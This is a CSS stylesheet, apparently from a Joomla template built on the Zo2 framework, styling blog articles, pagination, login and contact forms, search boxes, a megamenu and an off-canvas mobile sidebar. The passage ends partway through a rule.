.blog .icon-eye-open {
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  line-height: 1;
}
.blog .icon-calendar:before {
  content: "\f073";
}
.blog .icon-eye-open:before {
  content: "\f06e";
}
ul,
ol {
  padding: 0;
}
ul ul,
ul ol,
ol ol,
ol ul {
  margin-bottom: 0;
}
ul {
  list-style: none;
}
ol {
  list-style: decimal;
}
li {
  line-height: 20px;
}
ul.unstyled,
ol.unstyled {
  margin-left: 0;
  list-style: none;
}
ul.inline,
ol.inline {
  margin-left: 0;
  list-style: none;
}
ul.inline > li,
ol.inline > li {
  display: inline-block;
  *display: inline;
  *zoom: 1;
  padding-left: 5px;
  padding-right: 5px;
}
ul.menu li {
  display: inline-block;
}
.zo2-pagination {
  text-align: center;
  width: 100%;
}
.zo2-pagination .counter {
  color: #898989;
  font-size: 13px;
}
.zo2-pagination ul {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  margin: 10px 0;
}
.zo2-pagination ul >li {
  display: inline-block;
  margin: 0 5px;
}
.zo2-pagination ul >li:first-child a,
.zo2-pagination ul >li:last-child a,
.zo2-pagination ul >li:first-child span,
.zo2-pagination ul >li:last-child span {
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
}
.zo2-pagination ul >li >a {
  color: #898989;
  border: 1px solid #ebebeb;
}
.zo2-pagination ul >li >span {
  border: 1px solid #ebebeb;
}
.zo2-pagination ul >li.active >span {
  background: #7fbe54;
  border: 1px solid #7fbe54;
  color: #fff;
}
.zo2-pagination ul >li.active >span:hover,
.zo2-pagination ul >li.active >span:active,
.zo2-pagination ul >li.active >span:focus {
  background: #7fbe54;
  border: 1px solid #7fbe54;
  color: #fff;
}
.zo2-pagination ul >li.disabled {
  font-size: 14px;
}
.zo2-pagination ul >li.disabled a {
  line-height: 21px;
}
.pager li a {
  background-color: #f3f3f3;
  color: #3f3f3f;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  border: none;
  text-transform: capitalize;
  padding: 10px 15px;
  -webkit-transition: all 0.4s ease 0s;
  -moz-transition: all 0.4s ease 0s;
  -o-transition: all 0.4s ease 0s;
  transition: all 0.4s ease 0s;
}
.pager li a:hover,
.pager li a:active,
.pager li a:focus {
  background: none repeat scroll 0 0 #7fbe54;
  color: #fff;
  -webkit-box-shadow: 0 0 0 26px rgba(0,0,0,0.1) inset;
  -moz-box-shadow: 0 0 0 26px rgba(0,0,0,0.1) inset;
  box-shadow: 0 0 0 26px rgba(0,0,0,0.1) inset;
}
.pagenav {
  float: none;
  clear: both;
}
.login-form input[type="text"],
.login-form input[type="password"] {
  border: 1px solid #D9D6D0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  box-shadow: none;
  color: #888888;
  height: 30px;
  line-height: 30px;
  max-width: 100% !important;
  padding: 0 12px;
}
.login-form button {
  margin: 20px 0;
}
#login-form #form-login-submit {
  width: 100%;
  display: block;
  overflow: hidden;
}
#login-form .logout-button .btn {
  padding: 7px 35px;
}
#login-form #form-login-submit .btn {
  padding: 7px 35px;
}
#login-form #form-login-submit .sign-in {
  font-size: 13px;
  line-height: 42px;
  padding-left: 15px;
}
#login-form ul.unstyled {
  width: 100%;
  display: block;
  overflow: hidden;
  margin-top: 12px;
}
#login-form ul.unstyled li {
  float: left;
  font-size: 11px;
  padding-right: 15px;
}
#login-form span.icon-plus-sign {
  visibility: hidden;
}
#login-form .controls label {
  width: 100%;
  font-size: 10px;
  text-transform: uppercase;
  color: #000;
  margin: 0;
}
.contact-form textarea,
.contact-form input[type="text"] {
  width: 100%;
}
.contact-form .uneditable-input {
  width: 100%;
}
.contact-form #jform_contact_email_copy-lbl {
  margin-right: 10px;
}
.contact-form legend {
  font-size: 11px;
  color: #666;
  border: 0;
  margin-bottom: 0;
}
.contact-form span.icon-ok-circle {
  position: relative;
  margin-top: -1px;
  padding-right: 5px;
  opacity: 0.8;
}
.contact-form .message-form {
  display: block;
  margin-top: 10px;
}
.contact-form .contact-fields,
.contact-form .message-input {
  display: block;
  width: 98%;
}
.contact-form .message-input textarea {
  width: 100%;
  height: 250px;
}
.contact-form .send-btn,
.contact-form .email-copy {
  padding: 10px 0 0 0;
}
.contact-form .email-copy-label {
  float: left;
}
.contact-form .email-copy-label label {
  margin: 8px 8px 8px 0;
  padding-left: 12px;
  font-size: 11px;
  color: #999;
}
.contact-form .email-copy-input {
  float: left;
}
.contact-form .email-copy-input input[type="checkbox"] {
  height: 15px;
  width: 15px;
  padding: 0;
  vertical-align: middle;
  margin: 12px 0px 8px 0px;
  border: 1px solid #A5A5A5;
}
.name-label label {
  font-weight: bold;
}
.email-label label {
  font-weight: bold;
}
.subject-label {
  margin-top: 10px;
}
.subject-label label {
  font-weight: bold;
}
.message-label label {
  font-weight: bold;
}
.name-input,
.email-input,
.subject-input,
.message-form {
  margin-right: 15px;
}
.filter-search.alert.alert-info {
  background-color: #f5f5f5;
  border: 1px solid #f0f0f0;
  background-image: none;
  padding: 20px;
}
.search-results .result-title {
  margin-top: 24px;
}
.search dt.result-title {
  border-top: 1px solid #e5e5e5;
  margin-top: 15px;
  padding-top: 15px;
}
#searchForm fieldset {
  margin: 20px 0;
}
#search-results ul.search-results {
  list-style-type: none;
}
#search-results ul.search-results li {
  border-bottom: 1px solid #f2f2f2;
  padding-bottom: 12px;
}
#mod-finder-searchform.form-search {
  position: relative;
  margin: 0;
  padding: 0;
}
#mod-finder-searchform.form-search button {
  padding: 5px 10px;
  border: 0;
  float: none;
  background: 0;
  margin-left: 0px;
  position: absolute;
  top: 3px;
  right: 3px;
  text-indent: -9999px;
}
#mod-finder-searchform.form-search input {
  padding: 8px 40px 8px 12px;
  font-size: 11px;
  color: #b2b2b2;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -webkit-transition: all 250ms ease-in-out;
  -moz-transition: all 250ms ease-in-out;
  -o-transition: all 250ms ease-in-out;
  transition: all 250ms ease-in-out;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
#mod-finder-searchform.form-search input.input-medium {
  width: 170px;
}
#mod-finder-searchform.form-search input:hover,
#mod-finder-searchform.form-search input:focus {
  padding: 8px 60px 8px 12px;
  border: 1px solid #aaa;
  color: #565656;
}
.search-module {
  position: relative;
  margin: 0;
  padding: 0;
}
.search-module button {
  padding: 5px 10px;
  border: 0;
  display: block;
  float: none;
  background: 0;
  margin-left: 0px;
  position: absolute;
  top: 3px;
  right: 3px;
}
.search-module button span {
  text-indent: -9999px;
}
.search-module input {
  font-size: 11px;
  color: #b2b2b2;
  width: 170px;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  -webkit-transition: all 250ms ease-in-out;
  -moz-transition: all 250ms ease-in-out;
  -o-transition: all 250ms ease-in-out;
  transition: all 250ms ease-in-out;
}
.search-module input:hover,
.search-module input:focus {
  border: 1px solid #000;
  color: #565656;
}
.edit .btn-toolbar {
  margin: 10px 0;
}
.edit .nav {
  border: none;
  margin: 10px 0 20px;
}
.edit .nav li a {
  border: none;
  font-size: 14px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
}
.edit .nav li.active >a {
  background: #0C7FCF;
  color: #fff;
}
.edit .nav li.active >a:hover,
.edit .nav li.active >a:active,
.edit .nav li.active >a:focus {
  border: none;
  color: #fff;
}
.edit #jform_tags_chzn {
  width: 100px !important;
}
div#sbox-window.shadow {
  width: 820px !important;
  height: 520px !important;
}
.login .well {
  background-color: transparent;
  padding: 0;
  border: 0;
  box-shadow: none;
}
div#jform_catid_chzn.chzn-container,
div#jform_catid_chzn.chzn-container div.chzn-drop,
div#jform_state_chzn.chzn-container,
div#jform_state_chzn.chzn-container div.chzn-drop,
div#jform_featured_chzn.chzn-container,
div#jform_featured_chzn.chzn-container div.chzn-drop,
div#jform_access_chzn.chzn-container,
div#jform_access_chzn.chzn-container div.chzn-drop,
div#jform_metadata_tags_chzn.chzn-container,
div#jform_metadata_tags_chzn.chzn-container div.chzn-drop,
div#jform_language_chzn.chzn-container,
div#jform_language_chzn.chzn-container div.chzn-drop {
  width: 280px !important;
}
form#imageForm.form-vertical div.well div.row div div.control-label label.control-label,
form#imageForm.form-vertical div.well div.row div div.control-label label,
form#imageForm.form-vertical div.well div.row div div.controls p.help-block,
form#uploadForm.form-horizontal div#uploadform.well fieldset#upload-noflash.actions div.control-group div.control-label label.control-label,
form#uploadForm.form-horizontal div#uploadform.well fieldset#upload-noflash.actions div.control-group div.controls p.help-block,
body.contentpane form table tbody tr td.key {
  font-family: Tahoma, Verdana, sans-serif !important;
}
div#jform_metadata_tags_chzn.chzn-container ul.chzn-choices li.search-field input.default {
  width: 280px !important;
  padding: 0px !important;
}
iframe html body.contentpane form#adminForm.form-inline {
  background-color: #FF9900;
}
div#editor-xtd-buttons.btn-toolbar.pull-left {
  margin-top: 10px;
}
a.modal-button.btn,
div.btn-toolbar a.btn,
form#imageForm.form-vertical div.well div.row div.pull-right button.btn.btn-primary,
form#adminForm.form-inline fieldset.filter div.btn-toolbar div.btn-group button.btn.hasTooltip,
body.contentpane button {
  display: inline-block;
  padding: 6px 12px;
  margin-bottom: 10px;
  margin-top: 10px;
  font-size: 14px;
  font-weight: normal;
  line-height: 1.428571429;
  text-align: center;
  white-space: nowrap;
  vertical-align: middle;
  cursor: pointer;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  -o-user-select: none;
  user-select: none;
  color: #FFF;
  background-color: #1085DE;
  border: 1px solid #1085DE;
}
form#imageForm.form-vertical div.well div.row div.pull-right button.btn,
button#upload-submit.btn {
  display: inline-block;
  padding: 6px 12px;
  margin-bottom: 10px;
  margin-top: 10px;
  font-size: 14px;
  font-weight: normal;
  line-height: 1.428571429;
  text-align: center;
  white-space: nowrap;
  vertical-align: middle;
  cursor: pointer;
  border: 1px solid #1085DE;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  -o-user-select: none;
  user-select: none;
  color: #000;
  background-color: #fff;
}
form#adminForm.form-inline fieldset.filter div.btn-toolbar div.btn-group {
  clear: both;
}
form#adminForm.form-inline table.table thead tr th.title,
form#adminForm.form-inline table.table thead tr th.center a.hasTip {
  float: left;
}
form#adminForm.form-inline table.table thead tr th.center {
  width: 10% !important;
}
form#adminForm.form-inline fieldset.filter div.filters,
form#adminForm.form-inline fieldset.filter hr.hr-condensed {
  clear: both;
  margin: 10px 0;
}
ul.manager.thumbnails li.imgOutline {
  float: left;
  padding: 10px;
}
body.contentpane form table tbody tr td.key {
  text-align: left;
}
.blog .page-header {
  padding: 0;
}
.blog .article_content {
  clear: both;
  margin: 0 12px;
  position: relative;
  top: 0px;
  border-top: 3px solid #7fbe54;
  background: #fff;
  padding: 30px;
  z-index: 1;
  box-shadow: 0 3px 4px 2px rgba(171,171,171,0.2);
  -ms-box-shadow: 0 3px 4px 2px rgba(171,171,171,0.2);
  -moz-box-shadow: 0 3px 4px 2px rgba(171,171,171,0.2);
  -webkit-box-shadow: 0 3px 4px 2px rgba(171,171,171,0.2);
  -o-box-shadow: 0 3px 4px 2px rgba(171,171,171,0.2);
  transition: all 0.7s ease-in-out;
  -moz-transition: all 0.7s ease-in-out;
  -webkit-transition: all 0.7s ease-in-out;
  -ms-transition: all 0.7s ease-in-out;
  -o-transition: all 0.7s ease-in-out;
}
.blog .article_content .article_icon {
  position: absolute;
  width: 52px;
  height: 52px;
  text-align: center;
  line-height: 52px;
  left: 50%;
  margin-left: -26px;
  top: -25px;
  font-size: 200%;
  color: #fff;
  background: #7fbe54;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  -o-border-radius: 50%;
  -ms-border-radius: 50%;
}
.blog .article_content h2 {
  font-size: 200%;
  font-weight: bold;
  text-align: center;
  margin: 10px 0 20px;
}
.blog .article_content h2 a {
  color: #525252;
}
.blog .article_content .introtext {
  color: #525252;
  font-weight: 300;
  font-size: 133%;
  text-align: justify;
  line-height: 175%;
}
.blog .article_content .article_bottom {
  padding: 25px 0 0;
  border-top: 1px solid #d2d1d0;
  overflow: hidden;
}
.blog .article_content .article_bottom .article-info {
  float: left;
  width: 70%;
}
.blog .article_content .article_bottom .itemReadmore {
  float: right;
  height: 32px;
  line-height: 32px;
  background: #7fbe54;
  color: #fff;
  font-size: 133%;
  font-weight: 700;
  text-transform: capitalize;
  padding: 0 15px;
  text-decoration: none;
  display: inline-block;
}
.blog .article_content .article_bottom .itemReadmore:before {
  content: "\f067";
  font-family: FontAwesome;
  display: inline-block;
}
.blog .article_content .article_bottom .itemReadmore:hover {
  background: #eee;
  color: #898989;
}
.item-page .article_content {
  clear: both;
  position: relative;
  border-top: 3px solid #7fbe54;
  background: #fff;
  padding: 30px;
  box-shadow: 0 3px 4px 2px rgba(171,171,171,0.2);
  -ms-box-shadow: 0 3px 4px 2px rgba(171,171,171,0.2);
  -moz-box-shadow: 0 3px 4px 2px rgba(171,171,171,0.2);
  -webkit-box-shadow: 0 3px 4px 2px rgba(171,171,171,0.2);
  -o-box-shadow: 0 3px 4px 2px rgba(171,171,171,0.2);
  transition: all 0.7s ease-in-out;
  -moz-transition: all 0.7s ease-in-out;
  -webkit-transition: all 0.7s ease-in-out;
  -ms-transition: all 0.7s ease-in-out;
  -o-transition: all 0.7s ease-in-out;
}
.item-page .article_content .article_icon {
  position: absolute;
  width: 52px;
  height: 52px;
  text-align: center;
  line-height: 52px;
  left: 50%;
  margin-left: -26px;
  top: -25px;
  font-size: 200%;
  color: #fff;
  background: #7fbe54;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  -o-border-radius: 50%;
  -ms-border-radius: 50%;
}
.item-page .article_content h1.singleItemTitle {
  text-align: center;
  margin: 20px 0;
  font-size: 200%;
  color: #7fbe54;
}
.item-page .article_content .article-info .article-info-inner > div {
  float: left;
  margin: 0 10px 0 0;
}
.item-page .lightbox-modal {
  margin: 0 5px 5px 0;
  display: inline-block;
}
div.tags span {
  display: inline-block;
}
div.tags span a.label-info {
  font-weight: normal;
  padding: 0;
  background: none !important;
  color: #525252;
  font-size: 100%;
}
div.tags:before {
  font-family: FontAwesome;
  content: "\f02b";
  color: #404040;
}
.rtl .item-page .article_content .article-info .article-info-inner {
  float: right;
}
.rtl .item-page .article_content .article-info .article-info-inner > div {
  float: right;
  margin: 0 0 0 10px;
}
.rtl .item-page .article_content .article-info .article-info-inner > div i {
  line-height: 20px;
  float: right;
}
.rtl .item-page .article_content .article-info .btn-group.pull-right {
  float: left;
}
.bs-example .btn {
  margin-bottom: 0;
}
.alert-error {
  background-color: #f2dede;
  border-color: #ebccd1;
  color: #a94442;
}
.alert-message {
  background-color: #dff0d8;
  border-color: #d6e9c6;
  color: #3c763d;
}
.breadcrumb {
  margin-bottom: 30px;
}
.blog-featured #zo2-features {
  clear: both;
}
.edit.item-page .tab-pane label,
.edit.item-page .tab-pane .input-append input[type="text"] {
  display: inline-block !important;
}
.zo2-megamenu {
  background-color: #666;
}
.zo2-megamenu .mega-inner {
  padding: 10px;
  *zoom: 1;
}
.zo2-megamenu .mega-inner::before,
.zo2-megamenu .mega-inner::after {
  display: table;
  content: "";
  line-height: 0;
}
.zo2-megamenu .mega-inner::after {
  clear: both;
}
.zo2-megamenu .row + .row {
  padding-top: 10px;
  border-top: 1px solid #eeeeee;
}
.zo2-megamenu .mega > .mega-dropdown-menu {
  background: none;
  box-shadow: none;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  border: none;
  min-width: 200px;
  display: none;
  padding: 0;
  margin: 0;
}
.zo2-megamenu .mega > .mega-dropdown-menu .mega-dropdown-inner {
  border-top: 3px solid #000;
  background-color: #fff;
  -webkit-box-shadow: 0 0 7px rgba(0,0,0,0.07);
  -moz-box-shadow: 0 0 7px rgba(0,0,0,0.07);
  box-shadow: 0 0 7px rgba(0,0,0,0.07);
  margin-top: 0;
}
.zo2-megamenu .mega > .mega-dropdown-menu .mega-dropdown-inner .mega-dropdown-inner {
  margin-top: 0;
}
.zo2-megamenu .mega > .mega-dropdown-menu .mega-dropdown-inner .module .module-title {
  font-size: 170%;
  margin: 0 0 10px 0;
}
.zo2-megamenu .mega > .mega-dropdown-menu .mega-dropdown-inner .module ul {
  margin: 0 0 0 15px;
}
.zo2-megamenu .mega > .mega-dropdown-menu .mega-dropdown-inner .module ul li a {
  color: #4F4F4F;
  display: block;
  padding: 10px 0;
}
.zo2-megamenu .mega > .mega-dropdown-menu .mega-dropdown-inner .module ul li a:hover,
.zo2-megamenu .mega > .mega-dropdown-menu .mega-dropdown-inner .module ul li a:active,
.zo2-megamenu .mega > .mega-dropdown-menu .mega-dropdown-inner .module ul li a:focus {
  color: #7FBE54;
}
.zo2-megamenu .mega.open > .mega-dropdown-menu,
.zo2-megamenu .mega.dropdown-submenu:hover > .mega-dropdown-menu {
  display: block;
}
.zo2-megamenu .mega-group {
  *zoom: 1;
}
.zo2-megamenu .mega-group::before,
.zo2-megamenu .mega-group::after {
  display: table;
  content: "";
  line-height: 0;
}
.zo2-megamenu .mega-group::after {
  clear: both;
}
.zo2-megamenu .mega-nav .mega-group > .mega-group-title,
.zo2-megamenu .dropdown-menu .mega-nav .mega-group > .mega-group-title,
.zo2-megamenu .dropdown-menu .active .mega-nav .mega-group > .mega-group-title {
  background: inherit;
  color: inherit;
  font-weight: bold;
  padding: 0;
  margin: 0;
}
.zo2-megamenu .mega-nav .mega-group > .mega-group-title:hover,
.zo2-megamenu .dropdown-menu .mega-nav .mega-group > .mega-group-title:hover,
.zo2-megamenu .dropdown-menu .active .mega-nav .mega-group > .mega-group-title:hover,
.zo2-megamenu .mega-nav .mega-group > .mega-group-title:active,
.zo2-megamenu .dropdown-menu .mega-nav .mega-group > .mega-group-title:active,
.zo2-megamenu .dropdown-menu .active .mega-nav .mega-group > .mega-group-title:active,
.zo2-megamenu .mega-nav .mega-group > .mega-group-title:focus,
.zo2-megamenu .dropdown-menu .mega-nav .mega-group > .mega-group-title:focus,
.zo2-megamenu .dropdown-menu .active .mega-nav .mega-group > .mega-group-title:focus {
  background: inherit;
  color: inherit;
}
.zo2-megamenu .mega-group-content {
  margin: 0;
  padding: 0;
  *zoom: 1;
}
.zo2-megamenu .mega-group-content::before,
.zo2-megamenu .mega-group-content::after {
  display: table;
  content: "";
  line-height: 0;
}
.zo2-megamenu .mega-group-content::after {
  clear: both;
}
.zo2-megamenu .mega-group-content > .row > [class*="col-md"] > .mega-inner {
  padding: 0;
}
.zo2-megamenu .col-md-12.mega-col-nav .mega-inner {
  padding: 0 5px;
}
.zo2-megamenu .mega-nav,
.zo2-megamenu .dropdown-menu .mega-nav {
  margin: 0;
  padding: 0;
  list-style: none;
}
.zo2-megamenu .mega-nav > li,
.zo2-megamenu .dropdown-menu .mega-nav > li {
  list-style: none;
  margin-left: 0;
  border-bottom: 1px solid #ededed;
}
.zo2-megamenu .mega-nav > li a,
.zo2-megamenu .dropdown-menu .mega-nav > li a {
  white-space: normal;
}
.zo2-megamenu .dropdown-menu .mega-nav > li a:before {
  content: counter(li,square);
  position: absolute;
  left: 0;
  text-align: center;
}
.zo2-megamenu .mega-group > .mega-nav,
.zo2-megamenu .dropdown-menu .mega-group > .mega-nav {
  margin-left: -5px;
  margin-right: -5px;
}
.zo2-megamenu .mega-nav .dropdown-submenu > a::after {
  margin-right: 5px;
}
.zo2-megamenu .zo2-module {
  margin-bottom: 10px;
}
.zo2-megamenu .zo2-module .module-title {
  margin-bottom: 0;
}
.zo2-megamenu .zo2-module .module-ct {
  margin: 0;
  padding: 0;
}
.zo2-megamenu .zo2-module .module-ct ul {
  list-style: square;
}
.zo2-megamenu .mega-align-left > .dropdown-menu {
  left: 0;
}
.zo2-megamenu .mega-align-right > .dropdown-menu {
  left: auto;
  right: 0;
}
.zo2-megamenu .mega-align-center > .dropdown-menu {
  left: 50%;
  -webkit-transform: translate(-50%,-50%);
  -moz-transform: translate(-50%,-50%);
  -ms-transform: translate(-50%,-50%);
  -o-transform: translate(-50%,-50%);
  transform: translate(-50%,-50%);
}
.zo2-megamenu .dropdown-submenu.mega-align-left > .dropdown-menu {
  left: 100%;
}
.zo2-megamenu .dropdown-submenu.mega-align-right > .dropdown-menu {
  left: auto;
  right: 100%;
}
.zo2-megamenu .mega-align-justify {
  position: static;
}
.zo2-megamenu .mega-align-justify > .dropdown-menu {
  left: 0;
  margin-left: 0;
  top: auto;
}
.zo2-megamenu .mega-caption {
  display: block;
  white-space: nowrap;
}
.zo2-megamenu .nav .caret,
.zo2-megamenu .dropdown-submenu .caret,
.zo2-megamenu .mega-menu .caret {
  display: none;
}
.zo2-megamenu .nav > .dropdown > .dropdown-toggle .caret {
  display: inline-block;
}
.zo2-megamenu .nav [class^="icon-"],
.zo2-megamenu .nav [class*=" icon-"] {
  margin-right: 5px;
}
.zo2-megamenu .mega.dropdown-submenu:hover > .mega-dropdown-menu {
  top: 0;
  left: 100%;
}
@media (min-width: 768px) {
  .zo2-megamenu.animate .mega > .mega-dropdown-menu {
    -webkit-transition: all 400ms;
    -moz-transition: all 400ms;
    -o-transition: all 400ms;
    transition: all 400ms;
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    backface-visibility: hidden;
    opacity: 0;
    filter: alpha(opacity=0);
  }
  .zo2-megamenu.animate .mega.open > .mega-dropdown-menu,
  .zo2-megamenu.animate .mega.hovering.open > .mega-dropdown-menu {
    opacity: 1;
    filter: alpha(opacity=100);
  }
  .zo2-megamenu.animate.zoom .mega > .mega-dropdown-menu {
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -ms-transform: scale(0);
    -o-transform: scale(0);
    transform: scale(0);
    transform-origin: 20% 20%;
    -webkit-transform-origin: 20% 20%;
    -ms-transform-origin: 20% 20%;
    -o-transform-origin: 20% 20%;
  }
  .zo2-megamenu.animate.zoom .mega.open > .mega-dropdown-menu {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
  }
  .zo2-megamenu.animate.elastic .level0 > .mega > .mega-dropdown-menu {
    transform: scale(1,0);
    -webkit-transform: scale(1,0);
    -ms-transform: scale(1,0);
    -o-transform: scale(1,0);
  }
  .zo2-megamenu.animate.elastic .mega > .mega-dropdown-menu {
    transform: scale(0,1);
    transform-origin: 10% 0;
    -webkit-transform: scale(0,1);
    -webkit-transform-origin: 10% 0;
    -ms-transform: scale(0,1);
    -ms-transform-origin: 10% 0;
    -o-transform: scale(0,1);
    -o-transform-origin: 10% 0;
  }
  .zo2-megamenu.animate.elastic .mega.open > .mega-dropdown-menu {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
  }
  .zo2-megamenu.animate.slide .mega.hovering > .mega-dropdown-menu {
    overflow: hidden;
  }
  .zo2-megamenu.animate.slide .mega > .mega-dropdown-menu > div {
    -webkit-transition: all 400ms;
    -moz-transition: all 400ms;
    -o-transition: all 400ms;
    transition: all 400ms;
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    backface-visibility: hidden;
    margin-top: -100%;
  }
  .zo2-megamenu.animate.slide .mega.open > .mega-dropdown-menu > div {
    margin-top: 50px;
  }
  .zo2-megamenu.animate.slide .mega .mega > .mega-dropdown-menu {
    min-width: 0;
  }
  .zo2-megamenu.animate.slide .mega .mega > .mega-dropdown-menu > div {
    min-width: 200px;
    margin-top: 0;
    margin-left: -500px;
  }
  .zo2-megamenu.animate.slide .mega .mega.open > .mega-dropdown-menu > div {
    margin-left: 0;
  }
}
@media (max-width: 767px) {
  .zo2-megamenu .mega-inner {
    padding: 10px 20px;
  }
  .zo2-megamenu .row-fluid,
  .zo2-megamenu .mega-dropdown-menu,
  .zo2-megamenu .row-fluid [class*="span"] {
    width: 100% !important;
    min-width: 100% !important;
    left: 0 !important;
    margin-left: 0 !important;
    transform: none !important;
    -webkit-transform: none !important;
    -moz-transform: none !important;
    -ms-transform: none !important;
    -o-transform: none !important;
  }
  .zo2-megamenu .row-fluid + .row-fluid {
    padding-top: 10px;
    border-top: 1px solid #eee;
  }
  .zo2-megamenu .hidden-collapse,
  .zo2-megamenu .always-show  .caret,
  .zo2-megamenu .sub-hidden-collapse > .nav-child,
  .zo2-megamenu .sub-hidden-collapse .caret,
  .zo2-megamenu .sub-hidden-collapse > a:after,
  .zo2-megamenu .always-show .dropdown-submenu > a:after {
    display: none !important;
  }
  .zo2-megamenu .mega-caption {
    display: none !important;
  }
}
@media (max-width: 767px) {
  .zo2-megamenu .mega-inner {
    padding: 10px 20px;
  }
  .zo2-megamenu .row-fluid + .row-fluid {
    border-top: 1px solid #999;
  }
  .zo2-megamenu .span12.mega-col-nav .mega-inner {
    padding: 0;
  }
  .zo2-megamenu .zo2-module {
    margin-bottom: 0;
  }
  .zo2-megamenu .mega-nav > li a,
  .zo2-megamenu .dropdown-menu .mega-nav > li a {
    padding: 5px 20px;
  }
}
@media screen and (max-width: 767px) {
  html {
    width: 100%;
    overflow-x: hidden;
    position: relative;
  }
  .offcanvas {
    display: none;
    background: none repeat scroll 0 0 #465158;
    position: absolute;
    height: 100%;
    transition: transform 0.5s ease 0s;
    top: 0;
    left: -50%;
    width: 49%;
  }
  .offcanvas .sidebar-close {
    color: rgba(0,0,0,0.4);
    display: block;
    float: right;
    font-size: 2em;
    padding: 12px;
    position: relative;
    right: 0;
    top: 0;
    z-index: 999;
  }
  .offcanvas .sidebar-close:hover {
    color: #000;
  }
  .offcanvas.active {
    left: 0;
  }
  .wrapper {
    -webkit-transition: transform 0.5s ease 0s;
    -moz-transition: transform 0.5s ease 0s;
    -o-transition: transform 0.5s ease 0s;
    transition: transform 0.5s ease 0s;
    -webkit-transform: translate3d(0,0,0);
    transform: translate3d(0,0,0);
  }
  .wrapper:after {
    background: none repeat scroll 0 0 rgba(0,0,0,0.2);
    content: "";
    height: 0;
    opacity: 0;
    position: absolute;
    right: 0;
    top: 0;
    width: 0;
    -webkit-transition: opacity 0.5s ease 0s, width 0.1s ease 0.5s, height 0.1s ease 0.5s;
    -moz-transition: opacity 0.5s ease 0s, width 0.1s ease 0.5s, height 0.1s ease 0.5s;
    -ms-transition: opacity 0.5s ease 0s, width 0.1s ease 0.5s, height 0.1s ease 0.5s;
    -o-transition: opacity 0.5s ease 0s, width 0.1s ease 0.5s, height 0.1s ease 0.5s;
    transition: opacity 0.5s ease 0s, width 0.1s ease 0.5s, height 0.1s ease 0.5s;
  }
  .wrapper.offcanvas-push {
    position: relative;
    top: 0;
    bottom: 0;
    right: 0;
    -webkit-transition: transform 0.5s ease 0s;
    -moz-transition: transform 0.5s ease 0s;
    -o-transition: transform 0.5s ease 0s;
    transition: transform 0.5s ease 0s;
    -webkit-transform: translate3d(250px,0,0);
    transform: translate3d(250px,0,0);
    overflow: hidden;
  }
  .wrapper.offcanvas-push:after {
    height: 100%;
    opacity: 1;
    -webkit-transition: opacity 0.5s ease 0s;
    -moz-transition: opacity 0.5s ease 0s;
    -o-transition: opacity 0.5s ease 0s;
    transition: opacity 0.5s ease 0s;
    -webkit-transition: transform 0.5s ease 0s;
    -moz-transition: transform 0.5s ease 0s;
    -o-transition: transform 0.5s ease 0s;
    transition: transform 0.5s ease 0s;
    width: 100%;
  }
  body.overflow-hidden {
    width: 100%;
    overflow-x: hidden;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
  }
  .offcanvas-overlay {
    -webkit-transition: transform 0.5s ease 0s;
    -moz-transition: transform 0.5s ease 0s;
    -o-transition: transform 0.5s ease 0s;
    transition: transform 0.5s ease 0s;
    opacity: 0.5;
    position: fixed;
    z-index: 9999;
    cursor: pointer;
    -webkit-transform: translate3d(0,0,0);
    transform: translate3d(0,0,0);
  }
  .offcanvas {
    margin: 0;
    position: absolute;
    left: 0;
    top: 0;
    z-index: 1000;
    width: 250px;
    -webkit-transform: translateX(-250px);
    -moz-transform: translateX(-250px);
    -o-transform: translateX(-250px);
    transform: translateX(-250px);
  }
  .offcanvas .sidebar-nav {
    margin: 0;
    position: absolute;
    left: 0;
    top: 0;
    width: 250px;
  }
  .offcanvas .sidebar-nav ul li a {
    border-bottom: 1px solid rgba(0,0,0,0.1);
    color: rgba(255,255,255,0.5);
    display: block;
    text-decoration: none;
    padding: 15px;
    -webkit-transition: color 0.3s ease-in-out 0s;
    -moz-transition: color 0.3s ease-in-out 0s;
    -o-transition: color 0.3s ease-in-out 0s;
    transition: color 0.3s ease-in-out 0s;
  }
  .offcanvas .sidebar-nav ul.nav-sub {
    background: none repeat scroll 0 0 #525E66;
  }
  .offcanvas .sidebar-nav >ul >li.nav-active > a {
    background: none repeat scroll 0 0 #7FBE54;
    border-bottom: 1px solid rgba(0,0,0,0.2);
    color: #FFFFFF;
  }
  .offcanvas.active {
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0);
    -webkit-transition: transform 0.5s;
    -moz-transition: transform 0.5s;
    -o-transition: transform 0.5s;
    transition: transform 0.5s;
  }
  .offcanvas.active .sidebar-nav {
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -o-transform: translateX(0);
